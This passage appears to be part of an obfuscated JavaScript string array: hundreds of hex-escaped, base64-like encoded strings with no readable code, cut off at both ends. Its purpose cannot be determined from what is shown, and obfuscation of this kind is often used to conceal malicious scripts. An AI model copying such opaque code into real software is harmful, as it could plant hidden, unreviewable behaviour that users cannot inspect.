44\x70\x41\x3d\x3d','\x64\x54\x76\x43\x6f\x31\x4d\x7a\x51\x42\x48\x43\x6d\x77\x76\x44\x72\x73\x4f\x65\x5a\x73\x4f\x64','\x62\x48\x78\x52\x45\x33\x62\x44\x6e\x77\x3d\x3d','\x77\x71\x50\x44\x73\x38\x4b\x36\x77\x71\x6a\x43\x6b\x41\x3d\x3d','\x77\x37\x4a\x43\x46\x38\x4b\x78\x77\x71\x50\x44\x71\x77\x56\x56\x4c\x68\x6f\x7a\x77\x72\x34\x57\x77\x37\x6e\x44\x70\x73\x4f\x6a\x59\x38\x4f\x74\x4a\x56\x74\x54\x59\x48\x33\x44\x6e\x6e\x62\x43\x71\x73\x4f\x46\x77\x71\x66\x44\x76\x38\x4f\x39\x77\x71\x50\x43\x73\x38\x4f\x51\x77\x71\x66\x44\x69\x63\x4f\x2f\x77\x37\x64\x36\x57\x41\x3d\x3d','\x77\x34\x6e\x44\x68\x73\x4b\x4e\x55\x63\x4b\x79\x5a\x63\x4f\x39\x77\x35\x45\x52\x77\x37\x31\x59\x41\x63\x4f\x77','\x77\x35\x70\x64\x4e\x73\x4f\x74\x77\x35\x6e\x44\x6b\x67\x3d\x3d','\x5a\x41\x48\x43\x6f\x38\x4b\x30\x77\x6f\x41\x3d','\x47\x73\x4f\x55\x46\x38\x4b\x79\x52\x67\x66\x44\x74\x6d\x33\x44\x71\x44\x63\x41\x45\x68\x4a\x63\x77\x36\x6a\x44\x69\x38\x4f\x46\x77\x36\x7a\x43\x70\x67\x46\x61\x42\x73\x4b\x43\x56\x6d\x6c\x4f\x77\x72\x50\x44\x6e\x4d\x4f\x53\x59\x6b\x56\x57\x77\x36\x58\x43\x6b\x63\x4f\x6c\x5a\x69\x64\x56\x54\x41\x3d\x3d','\x54\x57\x4c\x43\x76\x42\x72\x43\x67\x51\x3d\x3d','\x77\x35\x62\x44\x74\x63\x4b\x76\x77\x6f\x73\x53\x77\x37\x45\x36\x61\x73\x4f\x64\x77\x34\x6f\x6c\x51\x54\x49\x3d','\x77\x6f\x52\x76\x63\x47\x44\x44\x74\x4d\x4f\x4f','\x77\x34\x48\x44\x74\x4d\x4b\x72\x77\x70\x63\x33','\x77\x72\x78\x4d\x77\x6f\x37\x44\x68\x52\x6b\x7a\x4f\x38\x4f\x41\x77\x6f\x76\x44\x68\x73\x4b\x37\x54\x55\x5a\x69\x77\x70\x37\x44\x6b\x6c\x30\x6d\x77\x35\x42\x6d\x77\x37\x6c\x31\x44\x63\x4b\x5a\x77\x35\x63\x73\x77\x34\x66\x44\x6a\x63\x4f\x73\x77\x71\x6e\x44\x71\x42\x54\x44\x70\x78\x4e\x50\x77\x71\x59\x65\x62\x55\x4c\x43\x74\x38\x4f\x78\x4b\x38\x4b\x69\x4f\x73\x4f\x61\x77\x35\x4d\x3d','\x4a\x68\x41\x78\x77\x6f\x6a\x43\x67\x43\x30\x3d','\x58\x7a\x77\x42\x77\x70\x76\x44\x73\x48\x58\x43\x72\x41\x3d\x3d','\x77\x36\x4a\x32\x77\x6f\x52\x76\x77\x37\x72\x44\x68\x6a\x33\x44\x75\x6c\x6a\x43\x6d\x31\x66\x44\x70\x38\x4b\x54\x77\x71\x52\x79\x46\x54\x31\x6d\x77\x70\x50\x44\x76\x6b\x37\x44\x6a\x63\x4f\x31\x77\x6f\x35\x59','\x77\x34\x46\x2b\x77\x70\x46\x30\x77\x37\x4c\x44\x6c\x43\x62\x44\x73\x31\x37\x43\x6c\x58\x44\x44\x73\x63\x4b\x56\x77\x72\x63\x33','\x77\x71\x50\x44\x73\x38\x4b\x36\x77\x72\x44\x43\x6b\x51\x3d\x3d','\x77\x70\x37\x44\x67\x30\x4c\x43\x6c\x6e\x62\x43\x73\x52\x6f\x6d\x4e\x6e\x64\x41\x46\x63\x4f\x63\x77\x6f\x68\x69\x50\x4d\x4b\x35\x77\x72\x7a\x44\x73\x4d\x4b\x52\x58\x54\x76\x44\x69\x38\x4b\x56\x57\x54\x55\x64\x77\x34\x58\x44\x69\x4d\x4f\x50','\x77\x36\x70\x71\x77\x34\x52\x79\x77\x72\x6f\x58\x77\x36\x35\x54\x4b\x67\x5a\x30\x53\x56\x34\x3d','\x63\x38\x4b\x35\x4f\x4d\x4f\x58\x77\x70\x67\x75','\x51\x54\x45\x43\x77\x70\x58\x44\x76\x6e\x72\x43\x71\x30\x50\x43\x6c\x79\x51\x31\x61\x4d\x4f\x55\x46\x38\x4f\x52\x44\x68\x72\x44\x76\x30\x34\x76\x77\x71\x38\x63\x77\x71\x70\x44\x43\x73\x4f\x51\x54\x69\x4c\x43\x71\x38\x4f\x57\x77\x34\x6a\x44\x72\x77\x3d\x3d','\x63\x42\x4c\x43\x72\x73\x4b\x76\x77\x6f\x45\x3d','\x54\x6e\x44\x43\x74\x52\x33\x43\x70\x63\x4f\x39\x77\x34\x68\x56\x62\x63\x4f\x4f\x4c\x4d\x4f\x46\x4a\x67\x3d\x3d','\x62\x73\x4b\x36\x4f\x38\x4f\x4b\x77\x70\x49\x6b\x77\x71\x49\x49','\x77\x6f\x74\x54\x59\x38\x4f\x2f\x77\x6f\x76\x44\x6e\x63\x4f\x47\x77\x72\x67\x4c\x77\x35\x58\x43\x69\x51\x59\x4b\x52\x4d\x4f\x4d','\x77\x71\x52\x41\x77\x36\x54\x44\x74\x73\x4f\x5a','\x5a\x51\x48\x43\x70\x38\x4b\x37\x77\x70\x44\x44\x6c\x52\x6e\x44\x6c\x38\x4f\x61\x50\x69\x6a\x44\x6b\x79\x6f\x3d','\x77\x37\x56\x4f\x42\x67\x3d\x3d','\x65\x7a\x46\x70','\x77\x72\x35\x4c\x77\x6f\x49\x3d','\x77\x34\x58\x43\x75\x4d\x4f\x4d\x77\x70\x45\x74\x4a\x73\x4f\x64\x77\x6f\x41\x30\x77\x71\x62\x44\x68\x63\x4f\x62\x44\x73\x4f\x76\x41\x67\x37\x43\x6d\x73\x4f\x4a\x56\x67\x5a\x76\x4c\x57\x63\x71\x77\x34\x63\x36\x49\x55\x58\x44\x72\x38\x4b\x54\x58\x6a\x74\x57\x77\x37\x51\x3d','\x48\x38\x4b\x7a\x77\x34\x6c\x69','\x77\x36\x31\x34\x77\x34\x39\x6b\x77\x70\x51\x64','\x77\x70\x5a\x6f\x59\x6d\x59\x3d','\x77\x36\x56\x7a\x77\x70\x49\x3d','\x77\x70\x70\x41\x77\x6f\x77\x3d','\x77\x70\x5a\x62\x4f\x4d\x4f\x51\x77\x34\x6e\x44\x6b\x38\x4b\x61\x77\x71\x70\x64\x77\x6f\x48\x43\x6b\x67\x3d\x3d','\x56\x79\x38\x72\x77\x36\x6f\x4c','\x77\x70\x37\x43\x69\x4d\x4f\x57\x77\x6f\x73\x38\x4c\x73\x4f\x44\x77\x70\x51\x3d','\x50\x38\x4f\x6c\x4c\x51\x3d\x3d','\x4b\x6a\x4a\x57','\x59\x73\x4f\x32\x45\x77\x3d\x3d','\x77\x71\x54\x43\x73\x38\x4f\x44\x77\x36\x4d\x3d','\x77\x6f\x6a\x43\x6b\x38\x4f\x71\x77\x70\x34\x3d','\x77\x35\x34\x49\x61\x51\x54\x44\x6f\x38\x4f\x69\x77\x34\x50\x44\x6c\x52\x48\x43\x6a\x57\x6b\x49\x4b\x7a\x62\x43\x70\x53\x33\x44\x6f\x63\x4f\x65\x77\x35\x6e\x44\x70\x38\x4f\x46\x43\x68\x34\x46\x77\x36\x62\x43\x6c\x78\x76\x43\x69\x33\x44\x43\x6e\x38\x4b\x66\x77\x37\x42\x56\x77\x34\x48\x43\x75\x63\x4b\x36\x77\x36\x4c\x44\x73\x63\x4f\x72\x77\x70\x52\x37\x41\x33\x41\x64\x5a\x47\x33\x44\x69\x63\x4b\x54\x77\x6f\x2f\x43\x6f\x6c\x37\x43\x6e\x73\x4f\x46\x77\x34\x48\x43\x6e\x30\x49\x54\x4f\x4d\x4b\x30\x77\x70\x62\x44\x72\x6a\x58\x43\x6f\x73\x4f\x51\x5a\x51\x3d\x3d','\x59\x52\x56\x5a','\x48\x4d\x4f\x5a\x77\x70\x42\x66','\x77\x37\x48\x44\x76\x4d\x4b\x66','\x4f\x73\x4b\x37\x77\x37\x77\x3d','\x4a\x53\x39\x55\x63\x63\x4f\x72\x62\x31\x4d\x61\x4b\x73\x4b\x43\x44\x63\x4f\x78\x48\x41\x3d\x3d','\x58\x63\x4b\x4d\x77\x72\x77\x3d','\x77\x35\x78\x74\x77\x6f\x51\x3d','\x77\x34\x6e\x44\x6b\x73\x4b\x39','\x4b\x53\x7a\x43\x69\x38\x4b\x30\x77\x6f\x66\x44\x6b\x53\x7a\x44\x69\x4d\x4f\x4b\x50\x79\x7a\x44\x6f\x67\x78\x56\x77\x70\x44\x44\x6f\x4d\x4b\x36\x53\x73\x4b\x77\x43\x51\x37\x44\x6c\x51\x45\x44\x58\x4d\x4f\x4b\x46\x55\x6f\x35\x4f\x73\x4f\x47\x77\x36\x39\x4b\x77\x6f\x45\x3d','\x77\x72\x42\x5a\x77\x70\x66\x44\x6a\x51\x3d\x3d','\x77\x72\x74\x39\x46\x58\x49\x2f\x77\x71\x6e\x43\x71\x77\x3d\x3d','\x48\x63\x4f\x33\x77\x70\x34\x3d','\x42\x73\x4f\x78\x77\x70\x66\x44\x6d\x63\x4f\x33\x48\x67\x3d\x3d','\x4e\x48\x4c\x44\x71\x6b\x64\x76\x41\x73\x4f\x71\x53\x77\x3d\x3d','\x59\x43\x62\x43\x67\x77\x3d\x3d','\x77\x35\x74\x41\x4f\x63\x4f\x77\x77\x35\x4c\x44\x6a\x63\x4b\x57','\x55\x31\x59\x35\x4f\x45\x6e\x44\x6c\x38\x4f\x6f\x77\x72\x55\x56','\x4a\x54\x4a\x66\x59\x38\x4f\x77\x5a\x6e\x4d\x3d','\x5a\x4d\x4f\x67\x77\x6f\x67\x3d','\x56\x57\x4c\x43\x70\x67\x62\x43\x67\x38\x4f\x37\x77\x35\x6c\x55\x61\x77\x3d\x3d','\x63\x63\x4f\x32\x46\x6b\x6a\x43\x69\x69\x4e\x36\x77\x35\x67\x44\x48\x32\x67\x48\x77\x36\x77\x30\x77\x72\x37\x43\x6d\x38\x4b\x6c\x41\x67\x3d\x3d','\x50\x38\x4f\x54\x77\x70\x6e\x44\x6e\x77\x3d\x3d','\x46\x79\x46\x6a\x77\x37\x44\x44\x6d\x73\x4b\x5a\x77\x35\x73\x3d','\x4e\x41\x2f\x44\x73\x63\x4b\x6d\x77\x35\x50\x44\x6a\x47\x7a\x44\x68\x38\x4b\x4b\x4c\x33\x76\x44\x67\x57\x39\x4d\x77\x35\x63\x3d','\x43\x4d\x4f\x43\x77\x6f\x48\x44\x6b\x38\x4b\x6e','\x77\x6f\x70\x34\x66\x32\x6e\x44\x70\x4d\x4f\x56','\x50\x73\x4f\x57\x77\x72\x6f\x3d','\x77\x71\x68\x6c\x77\x70\x56\x38\x77\x34\x34\x4d\x77\x72\x74\x42\x62\x54\x34\x74\x51\x51\x6c\x41\x5a\x46\x6c\x77','\x64\x51\x50\x43\x72\x73\x4b\x7a\x77\x70\x41\x3d','\x77\x72\x33\x43\x73\x57\x45\x3d','\x77\x71\x4c\x44\x71\x63\x4b\x36\x77\x72\x54\x43\x74\x58\x45\x3d','\x51\x33\x72\x44\x6f\x51\x3d\x3d','\x45\x73\x4f\x77\x77\x70\x6a\x44\x6a\x38\x4f\x5a\x48\x51\x3d\x3d','\x77\x37\x30\x78\x61\x41\x3d\x3d','\x77\x36\x46\x76\x47\x41\x3d\x3d','\x77\x6f\x50\x44\x6f\x73\x4f\x54','\x77\x36\x52\x63\x47\x51\x3d\x3d','\x77\x37\x4c\x44\x6e\x38\x4b\x67','\x77\x35\x74\x48\x4e\x73\x4f\x78\x77\x37\x7a\x44\x6c\x51\x3d\x3d','\x77\x36\x78\x6d\x77\x72\x55\x3d','\x77\x70\x33\x43\x6a\x56\x38\x3d','\x44\x6a\x68\x73\x4e\x52\x6f\x69','\x77\x34\x70\x50\x77\x34\x34\x3d','\x57\x57\x7a\x43\x73\x67\x3d\x3d','\x55\x52\x48\x43\x72\x41\x3d\x3d','\x77\x6f\x56\x31\x63\x48\x7a\x44\x6b\x63\x4f\x4a','\x65\x78\x48\x43\x73\x51\x3d\x3d','\x77\x6f\x50\x44\x73\x38\x4f\x77\x56\x42\x4d\x54\x65\x63\x4f\x67\x43\x73\x4b\x69','\x77\x6f\x7a\x43\x70\x73\x4f\x72','\x4a\x38\x4f\x36\x77\x6f\x6f\x3d','\x77\x34\x46\x2b\x4b\x38\x4b\x72\x77\x71\x4c\x44\x6a\x67\x3d\x3d','\x51\x79\x45\x6c','\x41\x55\x54\x44\x6f\x77\x3d\x3d','\x4d\x63\x4b\x36\x77\x35\x78\x34\x77\x35\x72\x44\x6b\x4d\x4f\x63\x55\x63\x4f\x69\x77\x37\x63\x3d','\x77\x6f\x7a\x43\x71\x38\x4f\x7a','\x77\x71\x35\x61\x51\x77\x3d\x3d','\x4c\x63\x4f\x71\x77\x70\x67\x3d','\x62\x6e\x38\x50','\x4a\x54\x56\x51\x59\x73\x4f\x63\x5a\x58\x49\x54\x44\x73\x4b\x62','\x77\x71\x2f\x43\x76\x46\x52\x31\x4f\x73\x4b\x4e','\x77\x72\x7a\x43\x76\x38\x4f\x77','\x56\x68\x48\x43\x6f\x63\x4b\x55\x62\x73\x4f\x4c\x51\x63\x4b\x4d\x77\x70\x67\x44\x77\x70\x74\x31\x58\x63\x4f\x62\x77\x35\x39\x74\x77\x34\x6a\x44\x68\x33\x6b\x6c\x77\x70\x6a\x44\x73\x4d\x4b\x52\x4e\x46\x74\x4d\x77\x35\x6a\x43\x74\x54\x78\x58\x50\x73\x4b\x38\x77\x35\x4d\x56\x77\x72\x4c\x44\x6f\x38\x4b\x64\x66\x51\x76\x43\x71\x47\x70\x49\x77\x37\x72\x44\x76\x4d\x4f\x42\x63\x31\x39\x4f\x53\x38\x4b\x33\x77\x72\x6b\x42\x77\x36\x54\x44\x6f\x56\x56\x70\x4f\x38\x4b\x79\x77\x70\x6b\x76\x77\x70\x6f\x54\x77\x72\x44\x44\x72\x67\x3d\x3d','\x61\x73\x4f\x62\x77\x72\x55\x3d','\x77\x70\x42\x71\x66\x73\x4b\x6c\x77\x35\x50\x44\x68\x6a\x33\x44\x76\x79\x58\x44\x68\x38\x4b\x65','\x77\x35\x78\x76\x77\x6f\x74\x30\x77\x36\x45\x3d','\x52\x56\x63\x79\x4e\x6b\x62\x44\x6d\x77\x3d\x3d','\x49\x63\x4b\x69\x77\x35\x46\x6a\x77\x36\x30\x3d','\x56\x55\x66\x44\x6b\x77\x3d\x3d','\x77\x71\x72\x43\x6f\x73\x4f\x43\x77\x36\x55\x6e\x4b\x51\x3d\x3d','\x77\x35\x74\x4f\x62\x6b\x58\x43\x70\x38\x4b\x6d','\x77\x72\x35\x65\x77\x36\x7a\x44\x75\x73\x4f\x56\x77\x70\x62\x44\x74\x67\x3d\x3d','\x77\x34\x2f\x44\x67\x4d\x4b\x4b\x55\x4d\x4b\x48\x63\x41\x3d\x3d','\x53\x46\x37\x44\x6d\x67\x3d\x3d','\x77\x37\x56\x4e\x42\x63\x4b\x39\x77\x72\x7a\x44\x68\x52\x63\x3d','\x77\x36\x4e\x6c\x77\x70\x54\x43\x6c\x55\x4c\x43\x74\x41\x3d\x3d','\x77\x35\x78\x65\x66\x30\x49\x3d','\x4c\x77\x30\x32\x77\x70\x7a\x43\x67\x44\x59\x3d','\x53\x54\x46\x34\x44\x41\x63\x3d','\x46\x44\x68\x57\x56\x63\x4f\x6e\x65\x67\x3d\x3d','\x77\x71\x37\x44\x76\x6b\x66\x44\x67\x48\x6a\x43\x76\x67\x30\x6f\x4e\x41\x5a\x47\x41\x38\x4f\x4b\x77\x71\x55\x3d','\x77\x36\x31\x46\x48\x41\x3d\x3d','\x51\x4d\x4b\x76\x77\x6f\x58\x43\x6a\x4d\x4f\x6b\x55\x48\x44\x43\x72\x4d\x4b\x2f\x77\x72\x7a\x43\x73\x43\x78\x4d\x63\x55\x4c\x44\x76\x6b\x7a\x43\x71\x73\x4b\x69\x56\x73\x4b\x50\x64\x68\x72\x44\x68\x7a\x6c\x33\x62\x33\x39\x32\x77\x70\x6e\x44\x6c\x33\x6a\x43\x70\x7a\x59\x41\x77\x71\x4c\x43\x71\x38\x4b\x42\x53\x67\x56\x43\x51\x33\x55\x71\x77\x36\x42\x34\x43\x73\x4b\x50\x4e\x58\x70\x39\x64\x55\x59\x6a\x77\x6f\x4e\x42\x43\x42\x38\x53\x54\x6e\x4d\x4d\x77\x36\x6a\x43\x70\x67\x3d\x3d','\x49\x4d\x4f\x4b\x77\x70\x62\x43\x74\x67\x59\x3d','\x77\x35\x56\x4f\x4a\x77\x3d\x3d','\x77\x70\x4a\x35\x77\x34\x51\x3d','\x51\x38\x4f\x4c\x77\x71\x45\x3d','\x77\x70\x4e\x32\x41\x67\x3d\x3d','\x77\x35\x74\x32\x42\x41\x3d\x3d','\x62\x42\x7a\x43\x71\x38\x4b\x30','\x77\x72\x72\x43\x6b\x73\x4f\x30','\x62\x79\x51\x67','\x77\x70\x78\x48\x77\x70\x38\x3d','\x77\x36\x56\x4c\x4a\x51\x3d\x3d','\x77\x6f\x7a\x44\x76\x73\x4f\x2f\x51\x53\x51\x55','\x48\x38\x4f\x5a\x77\x6f\x46\x45\x56\x43\x30\x3d','\x77\x6f\x4e\x37\x77\x6f\x35\x36\x77\x37\x44\x44\x68\x69\x62\x43\x6f\x51\x3d\x3d','\x4f\x4d\x4f\x72\x53\x41\x3d\x3d','\x5a\x4d\x4f\x74\x42\x6b\x38\x3d','\x4e\x77\x51\x37','\x61\x47\x76\x44\x6f\x58\x7a\x43\x76\x52\x5a\x4f\x77\x37\x6f\x3d','\x77\x71\x33\x44\x70\x4d\x4b\x31\x77\x71\x48\x43\x67\x47\x30\x3d','\x41\x38\x4b\x37\x77\x34\x63\x3d','\x51\x55\x6e\x44\x6d\x51\x3d\x3d','\x50\x38\x4b\x7a\x77\x34\x30\x3d','\x47\x31\x6e\x44\x68\x77\x3d\x3d','\x77\x34\x4a\x55\x5a\x56\x67\x3d','\x77\x35\x39\x32\x5a\x77\x3d\x3d','\x77\x37\x42\x47\x44\x38\x4b\x2f\x77\x72\x44\x44\x6f\x67\x3d\x3d','\x63\x4d\x4b\x30\x77\x72\x67\x3d','\x52\x56\x41\x38\x4c\x32\x7a\x44\x6b\x63\x4f\x69\x77\x72\x55\x77\x5a\x77\x3d\x3d','\x5a\x52\x76\x43\x6f\x38\x4b\x6f\x77\x71\x66\x44\x6e\x7a\x6a\x44\x6e\x73\x4f\x2b\x4a\x77\x3d\x3d','\x4a\x73\x4f\x52\x77\x70\x34\x3d','\x63\x68\x58\x43\x75\x69\x50\x43\x69\x55\x4a\x36\x77\x70\x49\x3d','\x77\x35\x72\x44\x6f\x73\x4b\x34','\x65\x7a\x62\x43\x6a\x4d\x4b\x33\x58\x38\x4f\x6c','\x5a\x79\x62\x43\x6b\x63\x4b\x34','\x51\x57\x58\x44\x6b\x51\x3d\x3d','\x43\x47\x42\x42\x77\x37\x37\x44\x68\x38\x4f\x56\x77\x35\x49\x53\x66\x73\x4b\x4f\x77\x37\x38\x4b\x56\x38\x4b\x63\x65\x38\x4f\x4b\x77\x70\x42\x52\x66\x63\x4f\x6f\x77\x34\x34\x31\x55\x63\x4b\x68\x77\x72\x76\x44\x74\x63\x4f\x2b\x4f\x73\x4f\x4e\x4c\x63\x4f\x75\x77\x37\x66\x44\x6f\x30\x33\x43\x70\x38\x4f\x4d\x77\x35\x77\x42\x77\x35\x67\x33','\x77\x71\x62\x43\x75\x31\x78\x70','\x41\x6d\x7a\x44\x72\x41\x3d\x3d','\x57\x30\x42\x30','\x77\x35\x5a\x32\x47\x77\x3d\x3d','\x77\x37\x31\x50\x77\x70\x6b\x3d','\x54\x47\x50\x44\x73\x4d\x4f\x74\x77\x6f\x38\x62\x77\x71\x62\x43\x6a\x4d\x4b\x6b\x58\x31\x62\x44\x70\x51\x49\x39\x77\x37\x6a\x44\x70\x51\x50\x44\x73\x73\x4f\x65\x77\x37\x63\x57\x63\x4d\x4b\x6b\x63\x77\x77\x6e\x43\x38\x4b\x43\x65\x63\x4f\x69\x77\x71\x6e\x43\x71\x6a\x50\x44\x6c\x30\x72\x44\x6b\x73\x4b\x72\x53\x58\x4d\x31','\x77\x36\x78\x4d\x45\x51\x3d\x3d','\x50\x58\x7a\x44\x75\x51\x3d\x3d','\x77\x34\x74\x31\x77\x6f\x4d\x3d','\x4f\x4d\x4b\x39\x77\x35\x52\x6b','\x4b\x58\x6e\x44\x75\x77\x3d\x3d','\x50\x38\x4f\x66\x77\x70\x54\x43\x75\x41\x62\x43\x73\x41\x3d\x3d','\x77\x34\x52\x65\x59\x6c\x48\x43\x70\x38\x4b\x38','\x64\x67\x62\x43\x73\x63\x4b\x79','\x77\x37\x64\x69\x77\x70\x45\x3d','\x77\x34\x2f\x44\x6f\x38\x4b\x6b\x77\x70\x34\x6e\x77\x37\x34\x3d','\x77\x72\x72\x44\x71\x4d\x4f\x43','\x77\x35\x74\x4d\x77\x34\x49\x3d','\x77\x36\x37\x44\x72\x63\x4b\x76','\x77\x34\x44\x44\x72\x73\x4b\x72\x77\x6f\x73\x51\x77\x37\x6b\x37\x59\x63\x4f\x6f\x77\x37\x6f\x3d','\x48\x44\x46\x47','\x77\x6f\x44\x43\x6e\x47\x59\x3d','\x43\x78\x49\x61\x50\x38\x4f\x70\x57\x58\x77\x41\x4f\x63\x4f\x59\x57\x4d\x4f\x56\x4c\x45\x39\x36\x52\x6a\x50\x44\x6d\x6c\x49\x59\x58\x4d\x4f\x75\x54\x63\x4b\x35\x77\x70\x62\x43\x68\x56\x6e\x44\x74\x63\x4b\x38\x77\x37\x72\x44\x75\x63\x4b\x74\x46\x6b\x73\x4b\x77\x72\x62\x43\x70\x77\x6c\x64\x77\x35\x30\x3d','\x77\x34\x64\x62\x4c\x67\x3d\x3d','\x65\x4d\x4f\x39\x47\x30\x44\x43\x6d\x69\x34\x3d','\x77\x35\x73\x4a\x62\x73\x4f\x57','\x61\x78\x76\x43\x6d\x51\x3d\x3d','\x77\x36\x54\x44\x6f\x4d\x4b\x4a','\x4c\x44\x4a\x59\x66\x67\x3d\x3d','\x5a\x53\x4a\x36','\x77\x36\x2f\x44\x6a\x73\x4b\x5a','\x77\x35\x4a\x41\x50\x73\x4f\x74','\x77\x36\x6c\x79\x54\x67\x3d\x3d','\x49\x47\x6a\x44\x75\x6c\x6f\x3d','\x77\x34\x62\x44\x71\x63\x4b\x65','\x77\x37\x52\x6e\x42\x41\x3d\x3d','\x50\x68\x70\x61','\x52\x41\x41\x74','\x4f\x63\x4f\x72\x77\x6f\x73\x3d','\x5a\x47\x46\x5a\x45\x77\x3d\x3d','\x42\x77\x6b\x73\x77\x70\x34\x3d','\x52\x38\x4b\x45\x77\x71\x2f\x44\x6d\x63\x4b\x48\x58\x4d\x4f\x6a','\x56\x63\x4f\x52\x4e\x77\x3d\x3d','\x77\x6f\x46\x34\x5a\x56\x72\x44\x75\x63\x4f\x51\x77\x72\x6b\x3d','\x42\x52\x78\x7a','\x59\x30\x6b\x6c','\x77\x37\x33\x44\x70\x38\x4f\x4a\x77\x37\x6f\x6a\x4b\x46\x31\x7a\x77\x34\x55\x7a','\x77\x6f\x54\x44\x6a\x58\x50\x43\x73\x6b\x58\x43\x67\x78\x6f\x37\x4c\x54\x64\x53','\x51\x69\x45\x6f\x77\x37\x51\x48\x77\x37\x6f\x3d','\x66\x6e\x4c\x43\x71\x41\x3d\x3d','\x66\x77\x54\x43\x6a\x41\x3d\x3d','\x47\x42\x4e\x35','\x64\x73\x4b\x42\x4e\x41\x3d\x3d','\x51\x4d\x4b\x53\x77\x70\x33\x44\x6d\x38\x4b\x6e\x77\x71\x70\x33\x77\x71\x59\x3d','\x61\x6b\x54\x44\x68\x41\x3d\x3d','\x77\x35\x4a\x34\x47\x67\x3d\x3d','\x4b\x73\x4b\x78\x77\x37\x67\x3d','\x52\x69\x33\x43\x74\x63\x4b\x6c\x77\x6f\x30\x57','\x77\x6f\x58\x43\x69\x38\x4f\x2b','\x77\x6f\x33\x44\x69\x63\x4b\x49','\x5a\x6c\x2f\x44\x6e\x45\x31\x58\x77\x70\x72\x43\x72\x42\x6c\x30\x77\x6f\x62\x44\x68\x51\x3d\x3d','\x77\x71\x58\x44\x70\x4d\x4b\x35\x77\x72\x50\x43\x6b\x32\x49\x2f\x50\x41\x3d\x3d','\x49\x41\x63\x32\x77\x6f\x6a\x43\x67\x43\x78\x43\x4d\x32\x37\x43\x70\x38\x4f\x4c','\x55\x4d\x4b\x45\x77\x72\x6e\x44\x75\x4d\x4b\x4a\x56\x73\x4f\x6a\x49\x77\x3d\x3d','\x58\x41\x50\x43\x72\x67\x3d\x3d','\x77\x71\x76\x44\x69\x38\x4f\x64','\x61\x42\x44\x43\x72\x67\x3d\x3d','\x4f\x4d\x4f\x70\x77\x72\x6f\x3d','\x77\x6f\x4c\x43\x70\x73\x4f\x59\x77\x36\x63\x3d','\x77\x72\x46\x39\x45\x6c\x55\x33\x77\x71\x50\x43\x71\x77\x3d\x3d','\x55\x38\x4b\x6d\x43\x41\x3d\x3d','\x53\x73\x4f\x4f\x77\x35\x37\x44\x68\x73\x4f\x72\x77\x72\x35\x38\x77\x37\x56\x78\x52\x45\x67\x55\x77\x70\x7a\x44\x6e\x38\x4b\x4f\x64\x38\x4f\x45\x77\x37\x74\x59','\x58\x43\x41\x59\x77\x70\x58\x44\x72\x51\x3d\x3d','\x43\x53\x74\x32','\x52\x38\x4b\x55\x77\x72\x6e\x44\x76\x73\x4b\x61\x51\x77\x3d\x3d','\x77\x70\x76\x43\x73\x31\x6c\x43\x54\x4d\x4f\x4f\x77\x6f\x76\x43\x6f\x44\x34\x76\x52\x6d\x62\x44\x70\x38\x4f\x70\x45\x73\x4f\x47\x77\x6f\x41\x77\x77\x37\x44\x44\x76\x31\x42\x6f\x77\x34\x50\x44\x6c\x52\x58\x44\x76\x4d\x4b\x79\x54\x63\x4f\x4b\x77\x6f\x54\x43\x70\x69\x7a\x44\x6e\x45\x46\x39\x57\x63\x4b\x6a\x77\x37\x50\x44\x70\x67\x67\x3d','\x4f\x73\x4f\x51\x77\x71\x55\x3d','\x77\x72\x4e\x67\x44\x33\x49\x71\x77\x72\x30\x3d','\x77\x72\x56\x45\x59\x41\x3d\x3d','\x63\x6c\x2f\x44\x67\x51\x3d\x3d','\x77\x36\x56\x51\x45\x77\x68\x34\x77\x35\x49\x59\x77\x35\x48\x43\x73\x41\x3d\x3d','\x77\x37\x4e\x38\x77\x34\x39\x6e\x77\x6f\x38\x59','\x61\x45\x41\x4a','\x4d\x53\x4e\x57','\x43\x6b\x44\x44\x6a\x48\x7a\x43\x72\x41\x3d\x3d','\x41\x54\x56\x6a\x49\x43\x38\x2b','\x56\x63\x4f\x68\x46\x77\x3d\x3d','\x4d\x38\x4f\x6b\x41\x41\x3d\x3d','\x77\x34\x33\x44\x68\x46\x58\x43\x6b\x32\x4c\x43\x74\x51\x3d\x3d','\x56\x32\x62\x43\x76\x67\x6a\x43\x6b\x4d\x4f\x79','\x4e\x63\x4f\x4d\x41\x77\x3d\x3d','\x77\x34\x68\x52\x77\x70\x73\x3d','\x77\x70\x4a\x35\x77\x6f\x5a\x78\x77\x36\x62\x44\x6b\x41\x3d\x3d','\x47\x7a\x46\x68\x4d\x6a\x34\x3d','\x65\x57\x46\x44','\x77\x35\x78\x61\x77\x72\x4d\x3d','\x77\x34\x31\x42\x4d\x38\x4f\x6d\x77\x35\x76\x44\x69\x4d\x4b\x64\x77\x71\x46\x65','\x50\x73\x4b\x33\x77\x35\x4e\x74\x77\x36\x33\x44\x6c\x77\x3d\x3d','\x77\x36\x35\x59\x51\x51\x3d\x3d','\x54\x4d\x4f\x74\x77\x70\x66\x44\x6d\x63\x4f\x39\x44\x32\x58\x44\x74\x4d\x4b\x6d\x77\x36\x6f\x3d','\x77\x70\x6e\x43\x6f\x73\x4f\x52','\x77\x34\x70\x41\x4e\x77\x3d\x3d','\x77\x71\x4a\x33\x77\x35\x52\x73\x77\x70\x63\x3d','\x58\x69\x42\x63','\x77\x36\x6e\x44\x6e\x63\x4b\x6e','\x77\x35\x52\x4b\x4f\x63\x4f\x6b\x77\x34\x6e\x44\x69\x51\x3d\x3d','\x77\x6f\x39\x36\x57\x51\x3d\x3d','\x77\x6f\x64\x46\x77\x72\x63\x3d','\x77\x34\x33\x44\x67\x56\x58\x43\x6b\x58\x2f\x43\x76\x78\x70\x70\x49\x53\x39\x55\x43\x73\x4f\x4d\x77\x70\x74\x58\x50\x67\x3d\x3d','\x77\x71\x44\x43\x73\x56\x74\x67\x44\x38\x4b\x52','\x77\x70\x35\x6f\x77\x71\x34\x3d','\x51\x63\x4f\x77\x4f\x67\x3d\x3d','\x4c\x73\x4f\x61\x77\x71\x49\x3d','\x41\x63\x4f\x30\x77\x6f\x7a\x44\x6d\x73\x4f\x78\x42\x31\x50\x44\x76\x38\x4b\x37\x77\x37\x72\x44\x70\x6a\x34\x4a\x4b\x46\x48\x43\x6f\x51\x63\x3d','\x48\x53\x78\x41\x77\x6f\x44\x43\x71\x47\x66\x44\x72\x31\x44\x44\x6c\x67\x3d\x3d','\x56\x55\x67\x78\x4e\x46\x73\x3d','\x45\x73\x4f\x59\x77\x72\x49\x3d','\x53\x32\x2f\x43\x70\x51\x6a\x43\x6a\x63\x4f\x30\x77\x35\x34\x3d','\x77\x72\x74\x56\x77\x36\x62\x44\x75\x4d\x4f\x5a\x77\x72\x45\x3d','\x4d\x54\x54\x44\x74\x6c\x31\x